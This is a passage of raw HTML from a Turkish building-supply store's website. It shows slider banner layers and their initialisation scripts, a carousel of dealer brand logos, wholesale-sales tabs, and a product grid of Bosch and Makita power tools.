			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 5;"><img src="https://www.sonmezleryapimarket.com/wp-content/plugins/revslider/admin/assets/images/dummy.png" alt="" data-ww="auto" data-hh="auto" data-lazyload="https://envision.wptation.com/wp-content/uploads/2013/09/divider.png" data-no-retina> </div>

		<!-- LAYER NR. 2 -->
		<div class="tp-caption  " 
			 id="slide-164-layer-5" 
			 data-x="523" 
			 data-y="30" 
						data-width="['none','none','none','none']"
			data-height="['none','none','none','none']"
 
			data-type="image" 
			data-responsive_offset="on" 

			data-frames='[{"delay":2200,"speed":300,"sfxcolor":"#ffffff","sfx_effect":"blockfromleft","frame":"0","from":"opacity:0;","to":"o:1;","ease":"easeOutExpo"},{"delay":"wait","speed":300,"frame":"999","to":"auto:auto;","ease":"nothing"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 6;"><img src="https://www.sonmezleryapimarket.com/wp-content/plugins/revslider/admin/assets/images/dummy.png" alt="" data-ww="auto" data-hh="auto" width="327" height="52" data-lazyload="https://www.sonmezleryapimarket.com/wp-content/uploads/2018/06/gulen-boya.png" data-no-retina> </div>

		<!-- LAYER NR. 3 -->
		<div class="tp-caption  " 
			 id="slide-164-layer-6" 
			 data-x="521" 
			 data-y="83" 
						data-width="['none','none','none','none']"
			data-height="['none','none','none','none']"
 
			data-type="image" 
			data-responsive_offset="on" 

			data-frames='[{"delay":2500,"speed":300,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"easeOutExpo"},{"delay":"wait","speed":300,"frame":"999","to":"auto:auto;","ease":"nothing"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 7;"><img src="https://www.sonmezleryapimarket.com/wp-content/plugins/revslider/admin/assets/images/dummy.png" alt="" data-lazyload="https://envision.wptation.com/wp-content/uploads/2013/09/divider.png" data-no-retina> </div>

		<!-- LAYER NR. 4 -->
		<div class="tp-caption  " 
			 id="slide-164-layer-7" 
			 data-x="522" 
			 data-y="100" 
						data-width="['none','none','none','none']"
			data-height="['none','none','none','none']"
 
			data-type="image" 
			data-responsive_offset="on" 

			data-frames='[{"delay":2800,"speed":300,"sfxcolor":"#ffffff","sfx_effect":"blockfromleft","frame":"0","from":"opacity:0;","to":"o:1;","ease":"easeOutExpo"},{"delay":"wait","speed":300,"frame":"999","to":"auto:auto;","ease":"nothing"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 8;"><img src="https://www.sonmezleryapimarket.com/wp-content/plugins/revslider/admin/assets/images/dummy.png" alt="" data-ww="auto" data-hh="auto" width="330" height="24" data-lazyload="https://www.sonmezleryapimarket.com/wp-content/uploads/2018/06/yaparsa-polisan-yapar.png" data-no-retina> </div>

		<!-- LAYER NR. 5 -->
		<div class="tp-caption noshadow  " 
			 id="slide-164-layer-10" 
			 data-x="582" 
			 data-y="157" 
						data-width="['333']"
			data-height="['21']"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":3700,"speed":300,"sfxcolor":"#ffffff","sfx_effect":"blockfromleft","frame":"0","from":"opacity:0;","to":"o:1;","ease":"easeOutExpo"},{"delay":"wait","speed":300,"frame":"999","to":"auto:auto;","ease":"nothing"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 9; min-width: 333px; max-width: 333px; max-width: 21px; max-width: 21px; white-space: nowrap;font-family:Open Sans;"><a class="btn btn-large btn-icon-right with-icon button-hover btn-yellow radius-30px ui--animation" href="https://www.sonmezleryapimarket.com/shop/" style="">Ürünlerimizi</center><strong> İnceleyin</strong><span class="button-icon"><i class="ui--icon ui--icon btn-icon icon-normal fontawesome-caret-right"></i></span></a>  </div>
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-168" data-transition="slidevertical" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://www.sonmezleryapimarket.com/wp-content/uploads/2018/06/osb-slide-100x50.png"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img src="https://www.sonmezleryapimarket.com/wp-content/plugins/revslider/admin/assets/images/dummy.png"  alt="" title="osb-slide"  width="1088" height="312" data-lazyload="https://www.sonmezleryapimarket.com/wp-content/uploads/2018/06/osb-slide.png" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->

		<!-- LAYER NR. 6 -->
		<div class="tp-caption noshadow  " 
			 id="slide-168-layer-10" 
			 data-x="742" 
			 data-y="271" 
						data-width="['auto']"
			data-height="['auto']"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":3700,"speed":300,"sfxcolor":"#ffffff","sfx_effect":"blockfromleft","frame":"0","from":"opacity:0;","to":"o:1;","ease":"easeOutExpo"},{"delay":"wait","speed":300,"frame":"999","to":"auto:auto;","ease":"nothing"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 5; white-space: nowrap;font-family:Open Sans;"><a class="btn btn-large btn-icon-right with-icon button-hover btn-yellow radius-30px ui--animation" href="https://www.sonmezleryapimarket.com/shop/" style="">Ürünlerimizi <strong>İnceleyin</strong><span class="button-icon"><i class="ui--icon ui--icon btn-icon icon-normal fontawesome-caret-right"></i></span></a>  </div>
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-169" data-transition="slidevertical" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://www.sonmezleryapimarket.com/wp-content/uploads/2018/06/firat-boru-slide-100x50.png"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img src="https://www.sonmezleryapimarket.com/wp-content/plugins/revslider/admin/assets/images/dummy.png"  alt="" title="firat-boru-slide"  width="1088" height="312" data-lazyload="https://www.sonmezleryapimarket.com/wp-content/uploads/2018/06/firat-boru-slide.png" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->

		<!-- LAYER NR. 7 -->
		<div class="tp-caption noshadow  " 
			 id="slide-169-layer-10" 
			 data-x="741" 
			 data-y="271" 
						data-width="['auto']"
			data-height="['auto']"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":3700,"speed":300,"sfxcolor":"#ffffff","sfx_effect":"blockfromleft","frame":"0","from":"opacity:0;","to":"o:1;","ease":"easeOutExpo"},{"delay":"wait","speed":300,"frame":"999","to":"auto:auto;","ease":"nothing"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 5; white-space: nowrap;font-family:Open Sans;"><a class="btn btn-large btn-icon-right with-icon button-hover btn-yellow radius-30px ui--animation" href="https://www.sonmezleryapimarket.com/shop/" style="">Ürünlerimizi<strong>İnceleyin</strong><span class="button-icon"><i class="ui--icon ui--icon btn-icon icon-normal fontawesome-caret-right"></i></span></a>  </div>
	</li>
</ul>
<script>var htmlDiv = document.getElementById("rs-plugin-settings-inline-css"); var htmlDivCss="";
						if(htmlDiv) {
							htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
						}else{
							var htmlDiv = document.createElement("div");
							htmlDiv.innerHTML = "<style>" + htmlDivCss + "</style>";
							document.getElementsByTagName("head")[0].appendChild(htmlDiv.childNodes[0]);
						}
					</script>
<div class="tp-bannertimer" style="height: 5px; background: rgb(0,0,0);"></div>	</div>
<script>var htmlDiv = document.getElementById("rs-plugin-settings-inline-css"); var htmlDivCss=".tp-caption.noshadow,.noshadow{text-shadow:none}";
				if(htmlDiv) {
					htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
				}else{
					var htmlDiv = document.createElement("div");
					htmlDiv.innerHTML = "<style>" + htmlDivCss + "</style>";
					document.getElementsByTagName("head")[0].appendChild(htmlDiv.childNodes[0]);
				}
			</script>
		<script type="text/javascript">
setREVStartSize({c: jQuery('#rev_slider_52_1'), gridwidth: [980], gridheight: [400], sliderLayout: 'fullwidth'});
			
var revapi52,
	tpj=jQuery;
tpj.noConflict();			
tpj(document).ready(function() {
	if(tpj("#rev_slider_52_1").revolution == undefined){
		revslider_showDoubleJqueryError("#rev_slider_52_1");
	}else{
		revapi52 = tpj("#rev_slider_52_1").show().revolution({
			sliderType:"standard",
			jsFileLocation:"//www.sonmezleryapimarket.com/wp-content/plugins/revslider/public/assets/js/",
			sliderLayout:"fullwidth",
			dottedOverlay:"none",
			delay:9000,
			navigation: {
				keyboardNavigation:"off",
				keyboard_direction: "horizontal",
				mouseScrollNavigation:"off",
 							mouseScrollReverse:"default",
				onHoverStop:"on",
				touch:{
					touchenabled:"on",
					touchOnDesktop:"off",
					swipe_threshold: 0.7,
					swipe_min_touches: 1,
					swipe_direction: "horizontal",
					drag_block_vertical: false
				}
				,
				arrows: {
					style:"hesperiden",
					enable:true,
					hide_onmobile:false,
					hide_onleave:false,
					tmp:'',
					left: {
						h_align:"left",
						v_align:"center",
						h_offset:0,
						v_offset:0
					},
					right: {
						h_align:"right",
						v_align:"center",
						h_offset:0,
						v_offset:0
					}
				}
			},
			visibilityLevels:[1240,1025,778,480],
			gridwidth:980,
			gridheight:400,
			lazyType:"all",
			shadow:0,
			spinner:"spinner0",
			stopLoop:"on",
			stopAfterLoops:0,
			stopAtSlide:0,
			shuffle:"off",
			autoHeight:"off",
			hideThumbsOnMobile:"off",
			hideSliderAtLimit:768,
			hideCaptionAtLimit:0,
			hideAllCaptionAtLilmit:0,
			debugMode:false,
			fallbacks: {
				simplifyAll:"off",
				nextSlideOnWindowFocus:"off",
				disableFocusListener:false,
			}
		});
	}
	
});	/*ready*/
</script>
		<script>
					var htmlDivCss = unescape(".hesperiden.tparrows%20%7B%0A%09cursor%3Apointer%3B%0A%09background%3Argba%280%2C0%2C0%2C0.5%29%3B%0A%09width%3A40px%3B%0A%09height%3A40px%3B%0A%09position%3Aabsolute%3B%0A%09display%3Ablock%3B%0A%09z-index%3A100%3B%0A%20%20%20%20border-radius%3A%2050%25%3B%0A%7D%0A.hesperiden.tparrows%3Ahover%20%7B%0A%09background%3Argba%280%2C%200%2C%200%2C%201%29%3B%0A%7D%0A.hesperiden.tparrows%3Abefore%20%7B%0A%09font-family%3A%20%22revicons%22%3B%0A%09font-size%3A20px%3B%0A%09color%3Argb%28255%2C%20255%2C%20255%29%3B%0A%09display%3Ablock%3B%0A%09line-height%3A%2040px%3B%0A%09text-align%3A%20center%3B%0A%7D%0A.hesperiden.tparrows.tp-leftarrow%3Abefore%20%7B%0A%09content%3A%20%22%5Ce82c%22%3B%0A%20%20%20%20margin-left%3A-3px%3B%0A%7D%0A.hesperiden.tparrows.tp-rightarrow%3Abefore%20%7B%0A%09content%3A%20%22%5Ce82d%22%3B%0A%20%20%20%20margin-right%3A-3px%3B%0A%7D%0A");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}
					else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
				  </script>
				</div><!-- END REVOLUTION SLIDER --></div><div id="page-content" class="no-sidebar-layout"><div class="container"><div id="the-content" >
	<div  id="section-bpwi1" class="fullwidth-content ui--section clearfix section-bpwi1" style="margin-top: 42px;  margin-bottom: -12px;"><div  class="ui--section-content"><div class="container"><div  class="ui--animation-in make--fx--appear ui--pass clearfix" data-fx="fx--appear" data-delay="250" data-start-delay="0"><div class="ui--client-list-wrapper ui--animation ui-row clearfix"><div class="ui--client-list ui--box ui-row clearfix ui--carousel" data-options="{&quot;effect&quot;:&quot;slide&quot;,&quot;auto_rotate&quot;:&quot;1&quot;,&quot;animation_loop&quot;:&quot;0&quot;,&quot;rotate_time&quot;:0,&quot;arrows&quot;:false,&quot;disable_on_mobile&quot;:false}"><div class="slides"><div class="ui-row row">
 <div   class="ui-column span3"><div class="ui--client ui--carousel-item"><img src="http://www.sonmezleryapimarket.com/wp-content/uploads/2018/06/bayi-makita.png" alt="" title="" class="ui--animation"></div><div class="vertical-divider"></div></div> 

 <div   class="ui-column span3"><div class="ui--client ui--carousel-item"><img src="http://www.sonmezleryapimarket.com/wp-content/uploads/2018/06/bayi-marshall.png" alt="" title="" class="ui--animation"></div><div class="vertical-divider"></div></div> 

 <div   class="ui-column span3"><div class="ui--client ui--carousel-item"><img src="http://www.sonmezleryapimarket.com/wp-content/uploads/2018/06/bayi-nuh.png" alt="" title="" class="ui--animation"></div><div class="vertical-divider"></div></div> 

 <div   class="ui-column span3"><div class="ui--client ui--carousel-item"><img src="http://www.sonmezleryapimarket.com/wp-content/uploads/2018/06/bayi-ode.png" alt="" title="" class="ui--animation"></div><div class="vertical-divider"></div></div> 

</div> 
<div class="ui-row row">
 <div   class="ui-column span3"><div class="ui--client ui--carousel-item"><img src="http://www.sonmezleryapimarket.com/wp-content/uploads/2018/06/bayi-newkim.png" alt="" title="" class="ui--animation"></div><div class="vertical-divider"></div></div> 

 <div   class="ui-column span3"><div class="ui--client ui--carousel-item"><img src="http://www.sonmezleryapimarket.com/wp-content/uploads/2018/06/bayi-onalt-alci.png" alt="" title="" class="ui--animation"></div><div class="vertical-divider"></div></div> 

 <div   class="ui-column span3"><div class="ui--client ui--carousel-item"><img src="http://www.sonmezleryapimarket.com/wp-content/uploads/2018/06/bayi-onduline.png" alt="" title="" class="ui--animation"></div><div class="vertical-divider"></div></div> 

 <div   class="ui-column span3"><div class="ui--client ui--carousel-item"><img src="http://www.sonmezleryapimarket.com/wp-content/uploads/2018/06/bayi-polisan.png" alt="" title="" class="ui--animation"></div><div class="vertical-divider"></div></div> 

</div> 
<div class="ui-row row">
 <div   class="ui-column span3"><div class="ui--client ui--carousel-item"><img src="http://www.sonmezleryapimarket.com/wp-content/uploads/2018/06/bayi-rigips.png" alt="" title="" class="ui--animation"></div><div class="vertical-divider"></div></div> 

 <div   class="ui-column span3"><div class="ui--client ui--carousel-item"><img src="http://www.sonmezleryapimarket.com/wp-content/uploads/2018/06/bayi-rubi.png" alt="" title="" class="ui--animation"></div><div class="vertical-divider"></div></div> 

 <div   class="ui-column span3"><div class="ui--client ui--carousel-item"><img src="http://www.sonmezleryapimarket.com/wp-content/uploads/2018/06/bayi-sika.png" alt="" title="" class="ui--animation"></div><div class="vertical-divider"></div></div> 

 <div   class="ui-column span3"><div class="ui--client ui--carousel-item"><img src="http://www.sonmezleryapimarket.com/wp-content/uploads/2018/06/bayi-stoper.png" alt="" title="" class="ui--animation"></div><div class="vertical-divider"></div></div> 

</div> 
<div class="ui-row row">
 <div   class="ui-column span3"><div class="ui--client ui--carousel-item"><img src="http://www.sonmezleryapimarket.com/wp-content/uploads/2018/06/bayi-uks.png" alt="" title="" class="ui--animation"></div><div class="vertical-divider"></div></div> 

 <div   class="ui-column span3"><div class="ui--client ui--carousel-item"><img src="http://www.sonmezleryapimarket.com/wp-content/uploads/2018/06/bayi-weber.png" alt="" title="" class="ui--animation"></div><div class="vertical-divider"></div></div> 

 <div   class="ui-column span3"><div class="ui--client ui--carousel-item"><img src="http://www.sonmezleryapimarket.com/wp-content/uploads/2018/06/bayi-yalteks.png" alt="" title="" class="ui--animation"></div><div class="vertical-divider"></div></div> 

</div> 
</div></div><div class="ui--shadow ui--shadow-type-8  clearfix"><img src="https://www.sonmezleryapimarket.com/wp-content/themes/sonmezler/includes/modules/module.shadow/shadows/shadow-8.png" alt="shadow" /></div></div></div></div></div></div><!-- /.fullwidth-container --><div  class="ui--tabs ui--tabs-mega clearfix text-left" style="margin-top: -29px;  margin-bottom: 0px;"><div class="ui--tabs-header ui--accent-gradient ui--accent-color fullwidth-container clearfix"><div class="container"><ul class="ui--tabs-titles clearfix unstyled"><li class=""><h5><a href="#toptan">TOPTAN SATIŞ</a></h5></li><li class=""><h5><a href="#kabainsaat">KABA İNŞAAT MALZEMELERİ</a></h5></li><li class=""><h5><a href="#isiyalitim">ISI YALITIM GRUBU</a></h5></li><li class=""><h5><a href="#suyalitim">SU YALITIM GRUBU</a></h5></li></ul></div></div><div class="clearfix"></div><ul class="ui--tabs-contents text-left clearfix"><li id="toptan" class="hidden"> <div  class="ui--tagline-box-wrapper ui--animation clearfix"><div  id="tagline-1" class="ui--tagline-box ui-row clearfix ui--tagline-box-custom-color radius-3px" data-responsive="{&quot;css&quot;:{&quot;min-height&quot;:{&quot;phone&quot;:&quot;auto&quot;,&quot;tablet&quot;:&quot;auto&quot;,&quot;widescreen&quot;:&quot;&quot;}}}"><div  class="ui--tagline-background-container ui--tagline-background-overlay radius-3px"></div><div  class="ui--tagline-background-container ui--tagline-background-image radius-3px"></div><div  class="ui--tagline-content"><div  class="ui--space clearfix" data-responsive="{&quot;css&quot;:{&quot;height&quot;:{&quot;phone&quot;:null,&quot;tablet&quot;:null,&quot;widescreen&quot;:null}}}"></div><h2 id="custom-title-h2-1" class="ui--animation " style="text-align: center; "><strong>Sönmezler Yapı Market Toptan Satış</strong></h2><h4 id="custom-title-h4-1" class="ui--animation " style="text-align: center; ">Toptan kaba inşaat malzemeleri, ince inşaat malzemeleri, toptan satışını yapmaktayız. İnşaat malzemelerinde kulanılan malzeme listesini blog sayfamızdan inceleyebilirsiniz.</h4><div  class="ui--divider ui--animation clearfix ui--divider-solid-line"></div></div></div></div><div  id="section-n8x577it61" class="fullwidth-content ui--section clearfix inner-shadow-1 section-n8x577it61"><div  class="ui--section-content inner-shadow-1" style="padding-top: 30px;"><div class="container"><div  class="ui--tagline-box-wrapper ui--animation clearfix" style="margin-top: 18px;"><div  id="tagline-2" class="ui--tagline-box ui-row clearfix ui--tagline-box-custom-color radius-3px" data-responsive="{&quot;css&quot;:{&quot;min-height&quot;:{&quot;phone&quot;:&quot;auto&quot;,&quot;tablet&quot;:&quot;auto&quot;,&quot;widescreen&quot;:&quot;&quot;}}}"><div  class="ui--tagline-background-container ui--tagline-background-overlay radius-3px"></div><div  class="ui--tagline-background-container ui--tagline-background-image radius-3px"></div><div  class="ui--tagline-content"><div class="ui-row row">
 <div   class="ui-column span9"><div  class="ui--animation-in make--fx--fadein-ltr ui--pass clearfix" data-fx="fx--fadein-ltr" data-delay="400" data-start-delay="0"><h3 id="custom-title-h3-1" class="ui--animation " style=""><strong>İNŞAAT MALZEMELERİ TOPTAN SATIŞ</strong></h3><div class="auto-format ui--animation"><p>TOPTAN SATIŞLARDA İNDİRİMLİ FİYATLARIMIZDAN YARARLANMAK İÇİN İLETİŞİME GEÇİNİZ</p>
</div></div></div> 

 <div   class="ui-column span3"><div  class="ui--animation-in make--fx--fadein-rtl ui--pass clearfix" data-fx="fx--fadein-rtl" data-delay="150" data-start-delay="0"><div class="text-center ui--animation"><a class="btn btn-large btn-block btn-icon-left btn-yellow" href="http://www.sonmezleryapimarket.com/iletisim/" style="">TEKLİF ALIN</a> </div></div></div> 

</div> 
</div></div><div class="ui--shadow ui--shadow-type-2  clearfix"><img src="https://www.sonmezleryapimarket.com/wp-content/themes/sonmezler/includes/modules/module.shadow/shadows/shadow-2.png" alt="shadow" /></div></div></div></div></div><!-- /.fullwidth-container --><div  class="ui--divider ui--animation clearfix ui--divider-solid-line"></div><div class="ui--pass"><div class="woocommerce columns-4 "><div class="clearfix"></div>
<div class="products clearfix"><div class="ui-row row">
 <div   class="ui-column span3 post-4088 product type-product status-publish has-post-thumbnail first instock shipping-taxable product-type-simple"><div  class="ui--content-box ui--box ui--content-item ui--animation ui-row"><div class="ui--content-box-header"><div class="ui--content-box-media effect--fade type--image-hover clearfix" style="padding-bottom: 133.33%;"><a class="ui--content-box-link" href="https://www.sonmezleryapimarket.com/urun/bosch-temiz-kesim-uzmani/"><div class="ui--content-box-image-default"><img  class="ui--content-box-image" src="https://www.sonmezleryapimarket.com/wp-content/uploads/2017/07/bosh-1-570x760.jpg" alt="" title=""/></div><div class="ui--content-box-overlay"><div class="ui--content-box-overlay-image"><img  class="ui--content-box-image" src="https://www.sonmezleryapimarket.com/wp-content/uploads/2017/07/bosh-1-570x760.jpg" alt="" title=""/></div></div></a></div><a class="ui--content-box-link" href="https://www.sonmezleryapimarket.com/urun/bosch-temiz-kesim-uzmani/"><div class="ui--content-box-title ui--gradient ui--gradient-grey on--hover clearfix text-center"><h5 class="ui--content-box-title-text">Bosch: Temiz Kesim Uzmanı.</h5></div></a></div></div></div> 

 <div   class="ui-column span3 post-4087 product type-product status-publish has-post-thumbnail  instock shipping-taxable product-type-simple"><div  class="ui--content-box ui--box ui--content-item ui--animation ui-row"><div class="ui--content-box-header"><div class="ui--content-box-media effect--fade type--default clearfix" style="padding-bottom: 133.33%;"><a class="ui--content-box-link" href="https://www.sonmezleryapimarket.com/urun/bosch-daha-kisa-surede-kusursuz-bir-yuzey/"><div class="ui--content-box-image-default"><img  class="ui--content-box-image" src="https://www.sonmezleryapimarket.com/wp-content/uploads/2017/07/bosh-2-570x760.jpg" alt="" title=""/></div><div class="ui--content-box-overlay"><div class="ui--content-box-overlay-background"></div><div class="center"><span class="btn btn-primary ui--center-vertical"><span class="ui--content-box-overlay-button-text">Detaylar</span></span></div></div></a></div><a class="ui--content-box-link" href="https://www.sonmezleryapimarket.com/urun/bosch-daha-kisa-surede-kusursuz-bir-yuzey/"><div class="ui--content-box-title ui--gradient ui--gradient-grey on--hover clearfix text-center"><h5 class="ui--content-box-title-text">Bosch: Daha Kısa Sürede Kusursuz Bir Yüzey.</h5></div></a></div></div></div> 

 <div   class="ui-column span3 post-4085 product type-product status-publish has-post-thumbnail  instock shipping-taxable product-type-simple"><div  class="ui--content-box ui--box ui--content-item ui--animation ui-row"><div class="ui--content-box-header"><div class="ui--content-box-media effect--fade type--default clearfix" style="padding-bottom: 133.33%;"><a class="ui--content-box-link" href="https://www.sonmezleryapimarket.com/urun/bosch-her-ihtiyaca-uygun/"><div class="ui--content-box-image-default"><img  class="ui--content-box-image" src="https://www.sonmezleryapimarket.com/wp-content/uploads/2017/07/bosh-4-orj-570x760.jpg" alt="" title=""/></div><div class="ui--content-box-overlay"><div class="ui--content-box-overlay-background"></div><div class="center"><span class="btn btn-primary ui--center-vertical"><span class="ui--content-box-overlay-button-text">Detaylar</span></span></div></div></a></div><a class="ui--content-box-link" href="https://www.sonmezleryapimarket.com/urun/bosch-her-ihtiyaca-uygun/"><div class="ui--content-box-title ui--gradient ui--gradient-grey on--hover clearfix text-center"><h5 class="ui--content-box-title-text">Bosch: Her ihtiyaca uygun.</h5></div></a></div></div></div> 

 <div   class="ui-column span3 post-4084 product type-product status-publish has-post-thumbnail last instock shipping-taxable product-type-simple"><div  class="ui--content-box ui--box ui--content-item ui--animation ui-row"><div class="ui--content-box-header"><div class="ui--content-box-media effect--fade type--default clearfix" style="padding-bottom: 133.33%;"><a class="ui--content-box-link" href="https://www.sonmezleryapimarket.com/urun/bosch-yuksek-hizli-delme/"><div class="ui--content-box-image-default"><img  class="ui--content-box-image" src="https://www.sonmezleryapimarket.com/wp-content/uploads/2017/07/bosh-5-570x760.jpg" alt="" title=""/></div><div class="ui--content-box-overlay"><div class="ui--content-box-overlay-background"></div><div class="center"><span class="btn btn-primary ui--center-vertical"><span class="ui--content-box-overlay-button-text">Detaylar</span></span></div></div></a></div><a class="ui--content-box-link" href="https://www.sonmezleryapimarket.com/urun/bosch-yuksek-hizli-delme/"><div class="ui--content-box-title ui--gradient ui--gradient-grey on--hover clearfix text-center"><h5 class="ui--content-box-title-text">Bosch: Yüksek Hızlı Delme.</h5></div></a></div></div></div> 

</div> 
<div class="ui-row row">
 <div   class="ui-column span3 post-4083 product type-product status-publish has-post-thumbnail first instock shipping-taxable product-type-simple"><div  class="ui--content-box ui--box ui--content-item ui--animation ui-row"><div class="ui--content-box-header"><div class="ui--content-box-media effect--fade type--default clearfix" style="padding-bottom: 133.33%;"><a class="ui--content-box-link" href="https://www.sonmezleryapimarket.com/urun/bosch-hizli-kesme-icin/"><div class="ui--content-box-image-default"><img  class="ui--content-box-image" src="https://www.sonmezleryapimarket.com/wp-content/uploads/2017/07/bosh-6-1-570x760.jpg" alt="" title=""/></div><div class="ui--content-box-overlay"><div class="ui--content-box-overlay-background"></div><div class="center"><span class="btn btn-primary ui--center-vertical"><span class="ui--content-box-overlay-button-text">Detaylar</span></span></div></div></a></div><a class="ui--content-box-link" href="https://www.sonmezleryapimarket.com/urun/bosch-hizli-kesme-icin/"><div class="ui--content-box-title ui--gradient ui--gradient-grey on--hover clearfix text-center"><h5 class="ui--content-box-title-text">Bosch: Hızlı Kesme için.</h5></div></a></div></div></div> 

 <div   class="ui-column span3 post-4073 product type-product status-publish has-post-thumbnail  instock shipping-taxable product-type-simple"><div  class="ui--content-box ui--box ui--content-item ui--animation ui-row"><div class="ui--content-box-header"><div class="ui--content-box-media effect--fade type--default clearfix" style="padding-bottom: 133.33%;"><a class="ui--content-box-link" href="https://www.sonmezleryapimarket.com/urun/bosch-daha-kisa-surede-kusursuz-bir-yuzey-2/"><div class="ui--content-box-image-default"><img  class="ui--content-box-image" src="https://www.sonmezleryapimarket.com/wp-content/uploads/2017/06/bosh-7-570x760.jpg" alt="" title=""/></div><div class="ui--content-box-overlay"><div class="ui--content-box-overlay-background"></div><div class="center"><span class="btn btn-primary ui--center-vertical"><span class="ui--content-box-overlay-button-text">Detaylar</span></span></div></div></a></div><a class="ui--content-box-link" href="https://www.sonmezleryapimarket.com/urun/bosch-daha-kisa-surede-kusursuz-bir-yuzey-2/"><div class="ui--content-box-title ui--gradient ui--gradient-grey on--hover clearfix text-center"><h5 class="ui--content-box-title-text">Bosch: Daha Kısa Sürede Kusursuz Bir Yüzey.</h5></div></a></div></div></div> 

 <div   class="ui-column span3 post-4072 product type-product status-publish has-post-thumbnail  instock shipping-taxable product-type-simple"><div  class="ui--content-box ui--box ui--content-item ui--animation ui-row"><div class="ui--content-box-header"><div class="ui--content-box-media effect--fade type--default clearfix" style="padding-bottom: 133.33%;"><a class="ui--content-box-link" href="https://www.sonmezleryapimarket.com/urun/bosch-temiz-kesim-uzmani-2/"><div class="ui--content-box-image-default"><img  class="ui--content-box-image" src="https://www.sonmezleryapimarket.com/wp-content/uploads/2017/07/bosh-4-orj-570x760.jpg" alt="" title=""/></div><div class="ui--content-box-overlay"><div class="ui--content-box-overlay-background"></div><div class="center"><span class="btn btn-primary ui--center-vertical"><span class="ui--content-box-overlay-button-text">Detaylar</span></span></div></div></a></div><a class="ui--content-box-link" href="https://www.sonmezleryapimarket.com/urun/bosch-temiz-kesim-uzmani-2/"><div class="ui--content-box-title ui--gradient ui--gradient-grey on--hover clearfix text-center"><h5 class="ui--content-box-title-text">Bosch &#8211; Ölçme Aletleri</h5></div></a></div></div></div> 

 <div   class="ui-column span3 post-1162 product type-product status-publish has-post-thumbnail last instock shipping-taxable product-type-simple"><div  class="ui--content-box ui--box ui--content-item ui--animation ui-row"><div class="ui--content-box-header"><div class="ui--content-box-media effect--fade type--image-hover clearfix" style="padding-bottom: 133.33%;"><a class="ui--content-box-link" href="https://www.sonmezleryapimarket.com/urun/makita-4350ct-dekupaj-testere/"><div class="ui--content-box-image-default"><img  class="ui--content-box-image" src="https://www.sonmezleryapimarket.com/wp-content/uploads/2017/02/makita-4350ct-dekupaj-testere-291557-1030x983-570x760.jpg" alt="" title=""/></div><div class="ui--content-box-overlay"><div class="ui--content-box-overlay-image"><img  class="ui--content-box-image" src="https://www.sonmezleryapimarket.com/wp-content/uploads/2017/02/makita-4350ct-dekupaj-testere-291557-1030x983-570x760.jpg" alt="" title=""/></div></div></a></div><a class="ui--content-box-link" href="https://www.sonmezleryapimarket.com/urun/makita-4350ct-dekupaj-testere/"><div class="ui--content-box-title ui--gradient ui--gradient-grey on--hover clearfix text-center"><h5 class="ui--content-box-title-text">MAKITA 4350CT DEKUPAJ TESTERE</h5></div></a></div></div></div> 

</div> 
<div class="ui-row row">
